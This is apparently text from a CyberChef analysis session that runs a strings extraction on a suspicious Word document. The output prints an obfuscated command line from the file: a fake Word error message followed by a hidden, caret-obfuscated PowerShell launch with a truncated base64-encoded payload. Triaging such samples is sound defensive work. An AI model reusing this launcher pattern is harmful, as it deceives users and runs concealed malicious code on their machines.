 Operations
strings
Strings
LZString Compress
LZString Decompress
Image Hue/Saturation/Lightness
Citrix CTX1 Decode
Citrix CTX1 Encode
Detect File Type
Find / Replace
Fork
From Base45
From Base62
Hamming Distance
PHP Deserialize
Parse URI
Recipe
Strings
Encoding
Single byte
Minimum l…
258
Match
All printable …
Display total
Sort
Unique
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
time: 6ms
length: 19026
lines: 38
c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]c[_]m[_]d[_] [_]/[_]c[_]
[_]m[_]s[_]g[_] [_]%[_]u[_]s[_]e[_]r[_]n[_]a[_]m[_]e[_]%[_] [_]/[_]v[_]
[_]W[_]o[_]r[_]d[_] [_]e[_]x[_]p[_]e[_]r[_]i[_]e[_]n[_]c[_]e[_]d[_]
[_]a[_]n[_] [_]e[_]r[_]r[_]o[_]r[_] [_]t[_]r[_]y[_]i[_]n[_]g[_] [_]t[_]o[_]
[_]o[_]p[_]e[_]n[_] [_]t[_]h[_]e[_] [_]f[_]i[_]l[_]e[_].[_] [_]&[_]
[_]P[_]^[_]O[_]w[_]^[_]e[_]r[_]^[_]s[_]h[_]e[_]^[_]L[_]^[_]L[_] [_]-[_]w[_]
[_]h[_]i[_]d[_]d[_]e[_]n[_] [_]-[_]E[_]N[_]C[_]O[_]D[_] [_] [_]U[_]w[_]
B[_]F[_]A[_]F[_]Q[_]A[_]L[_]Q[_]B[_]W[_]A[_]G[_]E[_]A[_]c[_]g[_]B[_]J[_]A[_]E[
_]E[_]A[_]Q[_]g[_]B[_]s[_]A[_]G[_]U[_]A[_]I[_]A[_]A[_]g[_]A[_]D[_]g[_]A[_]a[_]
Q[_]B[_]o[_]A[_]D[_]U[_]A[_]N[_]g[_]A[_]3[_]A[_]C[_]A[_]A[_]I[_]A[_]A[_]o[_]A[
_]C[_]A[_]A[_]I[_]A[_]B[_]b[_]A[_]H[_]Q[_]A[_]W[_]Q[_]B[_]w[_]A[_]G[_]U[_]A[_]
X[_]Q[_]A[_]o[_]A[_]C[_]I[_]A[_]e[_]w[_]A[_]z[_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]w[
_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]0[_]A[_]H[_]0[_]A[_]e[_]w[_]A[_]y[_]A[_]H[_]0[_]
A[_]e[_]w[_]A[_]x[_]A[_]H[_]0[_]